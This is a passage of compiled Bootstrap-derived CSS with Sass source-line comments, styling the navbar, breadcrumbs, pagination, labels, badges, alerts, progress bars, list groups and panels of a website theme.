  background-color: #fff;
}
/* line 585, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
/* line 593, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  /* line 604, ../../../sass/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  /* line 607, ../../../sass/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  /* line 610, ../../../sass/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  /* line 612, ../../../sass/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  /* line 619, ../../../sass/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  /* line 627, ../../../sass/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
/* line 638, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
/* line 640, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
/* line 645, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
/* line 647, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
/* line 653, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

/* line 6, ../../../sass/bootstrap/_breadcrumbs.scss */
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 25px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 0px;
}
/* line 13, ../../../sass/bootstrap/_breadcrumbs.scss */
.breadcrumb a {
  color: #000;
}
/* line 15, ../../../sass/bootstrap/_breadcrumbs.scss */
.breadcrumb a:hover {
  color: #dab26d;
}
/* line 20, ../../../sass/bootstrap/_breadcrumbs.scss */
.breadcrumb > li {
  display: inline-block;
}
/* line 23, ../../../sass/bootstrap/_breadcrumbs.scss */
.breadcrumb > li + li:before {
  content: ">";
  padding: 0 7px;
  color: #555555;
}
/* line 30, ../../../sass/bootstrap/_breadcrumbs.scss */
.breadcrumb > .active {
  color: #777777;
}

/* line 3, ../../../sass/bootstrap/_pagination.scss */
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 25px 0;
  border-radius: 0;
}
/* line 9, ../../../sass/bootstrap/_pagination.scss */
.pagination > li {
  display: inline;
}
/* line 11, ../../../sass/bootstrap/_pagination.scss */
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 8px 30px;
  line-height: 1.8;
  text-decoration: none;
  color: #222222;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
  -webkit-transition: color 400ms, background-color 400ms;
  -o-transition: color 400ms, background-color 400ms;
  transition: color 400ms, background-color 400ms;
}
/* line 25, ../../../sass/bootstrap/_pagination.scss */
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
/* line 32, ../../../sass/bootstrap/_pagination.scss */
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
/* line 41, ../../../sass/bootstrap/_pagination.scss */
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  color: #3853d8;
  background-color: #eeeeee;
  border-color: #ddd;
}
/* line 51, ../../../sass/bootstrap/_pagination.scss */
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #000;
  border-color: #000;
  cursor: default;
}
/* line 63, ../../../sass/bootstrap/_pagination.scss */
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

/* line 5, ../../../sass/bootstrap/mixins/_pagination.scss */
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 15px 35px;
  font-size: 18px;
}
/* line 11, ../../../sass/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
/* line 17, ../../../sass/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}

/* line 5, ../../../sass/bootstrap/mixins/_pagination.scss */
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 12px 28px;
  font-size: 12px;
}
/* line 11, ../../../sass/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}
/* line 17, ../../../sass/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}

/* line 6, ../../../sass/bootstrap/_pager.scss */
.pager {
  padding-left: 0;
  margin: 25px 0;
  list-style: none;
  text-align: center;
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.pager:before, .pager:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.pager:after {
  clear: both;
}
/* line 12, ../../../sass/bootstrap/_pager.scss */
.pager li {
  display: inline;
}
/* line 14, ../../../sass/bootstrap/_pager.scss */
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
/* line 23, ../../../sass/bootstrap/_pager.scss */
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../../../sass/bootstrap/_pager.scss */
.pager .next > a,
.pager .next > span {
  float: right;
}
/* line 38, ../../../sass/bootstrap/_pager.scss */
.pager .previous > a,
.pager .previous > span {
  float: left;
}
/* line 45, ../../../sass/bootstrap/_pager.scss */
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

/* line 5, ../../../sass/bootstrap/_labels.scss */
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
/* line 20, ../../../sass/bootstrap/_labels.scss */
.label:empty {
  display: none;
}
/* line 25, ../../../sass/bootstrap/_labels.scss */
.btn .label {
  position: relative;
  top: -1px;
}

/* line 33, ../../../sass/bootstrap/_labels.scss */
a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 44, ../../../sass/bootstrap/_labels.scss */
.label-default {
  background-color: #777777;
}
/* line 7, ../../../sass/bootstrap/mixins/_labels.scss */
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #5e5e5e;
}

/* line 48, ../../../sass/bootstrap/_labels.scss */
.label-primary {
  background-color: #000;
}
/* line 7, ../../../sass/bootstrap/mixins/_labels.scss */
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: black;
}

/* line 52, ../../../sass/bootstrap/_labels.scss */
.label-success {
  background-color: #5cb85c;
}
/* line 7, ../../../sass/bootstrap/mixins/_labels.scss */
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

/* line 56, ../../../sass/bootstrap/_labels.scss */
.label-info {
  background-color: #95bfe2;
}
/* line 7, ../../../sass/bootstrap/mixins/_labels.scss */
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #6da7d7;
}

/* line 60, ../../../sass/bootstrap/_labels.scss */
.label-warning {
  background-color: #fbc725;
}
/* line 7, ../../../sass/bootstrap/mixins/_labels.scss */
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #e9b104;
}

/* line 64, ../../../sass/bootstrap/_labels.scss */
.label-danger {
  background-color: #f65b47;
}
/* line 7, ../../../sass/bootstrap/mixins/_labels.scss */
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #f43016;
}

/* line 7, ../../../sass/bootstrap/_badges.scss */
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
/* line 22, ../../../sass/bootstrap/_badges.scss */
.badge:empty {
  display: none;
}
/* line 27, ../../../sass/bootstrap/_badges.scss */
.btn .badge {
  position: relative;
  top: -1px;
}
/* line 31, ../../../sass/bootstrap/_badges.scss */
.btn-xs .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
/* line 39, ../../../sass/bootstrap/_badges.scss */
a.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #222222;
  background-color: #fff;
}
/* line 44, ../../../sass/bootstrap/_badges.scss */
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

/* line 51, ../../../sass/bootstrap/_badges.scss */
a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 6, ../../../sass/bootstrap/_jumbotron.scss */
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
/* line 12, ../../../sass/bootstrap/_jumbotron.scss */
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
/* line 16, ../../../sass/bootstrap/_jumbotron.scss */
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
/* line 22, ../../../sass/bootstrap/_jumbotron.scss */
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
/* line 26, ../../../sass/bootstrap/_jumbotron.scss */
.container .jumbotron {
  border-radius: 5px;
}
/* line 30, ../../../sass/bootstrap/_jumbotron.scss */
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  /* line 6, ../../../sass/bootstrap/_jumbotron.scss */
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  /* line 38, ../../../sass/bootstrap/_jumbotron.scss */
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  /* line 43, ../../../sass/bootstrap/_jumbotron.scss */
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

/* line 7, ../../../sass/bootstrap/_thumbnails.scss */
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.8;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 0px;
}
/* line 16, ../../../sass/bootstrap/_thumbnails.scss */
.thumbnail > img,
.thumbnail a > img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
/* line 26, ../../../sass/bootstrap/_thumbnails.scss */
.thumbnail .caption {
  padding: 9px;
  color: #555555;
}

/* line 33, ../../../sass/bootstrap/_thumbnails.scss */
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #222222;
}

/* line 9, ../../../sass/bootstrap/_alerts.scss */
.alert {
  padding: 15px;
  margin-bottom: 25px;
  border: 1px solid transparent;
  border-radius: 0px;
}
/* line 16, ../../../sass/bootstrap/_alerts.scss */
.alert h4 {
  margin-top: 0;
  color: inherit;
}
/* line 22, ../../../sass/bootstrap/_alerts.scss */
.alert .alert-link {
  font-weight: bold;
}
/* line 27, ../../../sass/bootstrap/_alerts.scss */
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
/* line 31, ../../../sass/bootstrap/_alerts.scss */
.alert > p + p {
  margin-top: 5px;
}

/* line 40, ../../../sass/bootstrap/_alerts.scss */
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
/* line 45, ../../../sass/bootstrap/_alerts.scss */
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

/* line 57, ../../../sass/bootstrap/_alerts.scss */
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
/* line 8, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-success hr {
  border-top-color: #c9e2b3;
}
/* line 11, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-success .alert-link {
  color: #2b542c;
}
/* line 14, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-success .close {
  color: #3c763d;
}

/* line 60, ../../../sass/bootstrap/_alerts.scss */
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
/* line 8, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-info hr {
  border-top-color: #a6e1ec;
}
/* line 11, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-info .alert-link {
  color: #245269;
}
/* line 14, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-info .close {
  color: #31708f;
}

/* line 63, ../../../sass/bootstrap/_alerts.scss */
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
/* line 8, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-warning hr {
  border-top-color: #f7e1b5;
}
/* line 11, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-warning .alert-link {
  color: #66512c;
}
/* line 14, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-warning .close {
  color: #8a6d3b;
}

/* line 66, ../../../sass/bootstrap/_alerts.scss */
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
/* line 8, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-danger hr {
  border-top-color: #e4b9c0;
}
/* line 11, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-danger .alert-link {
  color: #843534;
}
/* line 14, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-danger .close {
  color: #a94442;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
/* line 27, ../../../sass/bootstrap/_progress-bars.scss */
.progress {
  overflow: hidden;
  height: 25px;
  margin-bottom: 25px;
  margin-bottom: 30px;
  background-color: #f5f5f5;
  /* border-radius: $border-radius-base; */
  border-radius: 0;
  /* @include box-shadow(inset 0 1px 2px rgba(0,0,0,.1)); */
}

/* line 39, ../../../sass/bootstrap/_progress-bars.scss */
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 25px;
  color: #fff;
  text-align: center;
  background-color: #000;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

/* line 57, ../../../sass/bootstrap/_progress-bars.scss */
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

/* line 67, ../../../sass/bootstrap/_progress-bars.scss */
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

/* line 74, ../../../sass/bootstrap/_progress-bars.scss */
.progress-bar[aria-valuenow="1"], .progress-bar[aria-valuenow="2"] {
  min-width: 30px;
}
/* line 79, ../../../sass/bootstrap/_progress-bars.scss */
.progress-bar[aria-valuenow="0"] {
  color: #777777;
  min-width: 30px;
  background-color: transparent;
  background-image: none;
  box-shadow: none;
}

/* line 93, ../../../sass/bootstrap/_progress-bars.scss */
.progress-bar-success {
  background-color: #5cb85c;
}
/* line 7, ../../../sass/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 97, ../../../sass/bootstrap/_progress-bars.scss */
.progress-bar-info {
  background-color: #95bfe2;
}
/* line 7, ../../../sass/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 101, ../../../sass/bootstrap/_progress-bars.scss */
.progress-bar-warning {
  background-color: #fbc725;
}
/* line 7, ../../../sass/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 105, ../../../sass/bootstrap/_progress-bars.scss */
.progress-bar-danger {
  background-color: #f65b47;
}
/* line 7, ../../../sass/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 1, ../../../sass/bootstrap/_media.scss */
.media {
  margin-top: 15px;
}
/* line 5, ../../../sass/bootstrap/_media.scss */
.media:first-child {
  margin-top: 0;
}

/* line 10, ../../../sass/bootstrap/_media.scss */
.media-right,
.media > .pull-right {
  padding-left: 10px;
}

/* line 15, ../../../sass/bootstrap/_media.scss */
.media-left,
.media > .pull-left {
  padding-right: 10px;
}

/* line 20, ../../../sass/bootstrap/_media.scss */
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

/* line 27, ../../../sass/bootstrap/_media.scss */
.media-middle {
  vertical-align: middle;
}

/* line 31, ../../../sass/bootstrap/_media.scss */
.media-bottom {
  vertical-align: bottom;
}

/* line 36, ../../../sass/bootstrap/_media.scss */
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 44, ../../../sass/bootstrap/_media.scss */
.media-list {
  padding-left: 0;
  list-style: none;
}

/* line 10, ../../../sass/bootstrap/_list-group.scss */
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

/* line 21, ../../../sass/bootstrap/_list-group.scss */
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
/* line 31, ../../../sass/bootstrap/_list-group.scss */
.list-group-item:first-child {
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
}
/* line 34, ../../../sass/bootstrap/_list-group.scss */
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
/* line 40, ../../../sass/bootstrap/_list-group.scss */
.list-group-item > .badge {
  float: right;
}
/* line 43, ../../../sass/bootstrap/_list-group.scss */
.list-group-item > .badge + .badge {
  margin-right: 5px;
}

/* line 54, ../../../sass/bootstrap/_list-group.scss */
a.list-group-item {
  color: #555;
}
/* line 57, ../../../sass/bootstrap/_list-group.scss */
a.list-group-item .list-group-item-heading {
  color: #333;
}
/* line 62, ../../../sass/bootstrap/_list-group.scss */
a.list-group-item:hover, a.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

/* line 72, ../../../sass/bootstrap/_list-group.scss */
.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
}
/* line 79, ../../../sass/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
/* line 82, ../../../sass/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
/* line 88, ../../../sass/bootstrap/_list-group.scss */
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #000;
  border-color: #000;
}
/* line 97, ../../../sass/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
/* line 102, ../../../sass/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #666666;
}

/* line 4, ../../../sass/bootstrap/mixins/_list-group.scss */
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

/* line 11, ../../../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-success {
  color: #3c763d;
}
/* line 14, ../../../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
/* line 18, ../../../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-success:hover, a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
/* line 23, ../../../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

/* line 4, ../../../sass/bootstrap/mixins/_list-group.scss */
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

/* line 11, ../../../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-info {
  color: #31708f;
}
/* line 14, ../../../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
/* line 18, ../../../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-info:hover, a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
/* line 23, ../../../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

/* line 4, ../../../sass/bootstrap/mixins/_list-group.scss */
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

/* line 11, ../../../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning {
  color: #8a6d3b;
}
/* line 14, ../../../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
/* line 18, ../../../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning:hover, a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
/* line 23, ../../../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

/* line 4, ../../../sass/bootstrap/mixins/_list-group.scss */
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

/* line 11, ../../../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger {
  color: #a94442;
}
/* line 14, ../../../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
/* line 18, ../../../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger:hover, a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
/* line 23, ../../../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

/* line 124, ../../../sass/bootstrap/_list-group.scss */
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 128, ../../../sass/bootstrap/_list-group.scss */
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

/* line 7, ../../../sass/bootstrap/_panels.scss */
.panel {
  margin-bottom: 25px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 16, ../../../sass/bootstrap/_panels.scss */
.panel-body {
  padding: 15px;
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.panel-body:after {
  clear: both;
}

/* line 22, ../../../sass/bootstrap/_panels.scss */
.panel-heading {
  padding: 25px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: -1px;
  border-top-left-radius: -1px;
}
/* line 27, ../../../sass/bootstrap/_panels.scss */
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

/* line 33, ../../../sass/bootstrap/_panels.scss */
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
/* line 39, ../../../sass/bootstrap/_panels.scss */
.panel-title > a {
  color: inherit;
}

/* line 45, ../../../sass/bootstrap/_panels.scss */
.panel-footer {
  padding: 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 59, ../../../sass/bootstrap/_panels.scss */
.panel > .list-group {
  margin-bottom: 0;
}
/* line 62, ../../../sass/bootstrap/_panels.scss */
.panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
/* line 69, ../../../sass/bootstrap/_panels.scss */
.panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: -1px;
  border-top-left-radius: -1px;
}
/* line 76, ../../../sass/bootstrap/_panels.scss */
.panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: -1px;
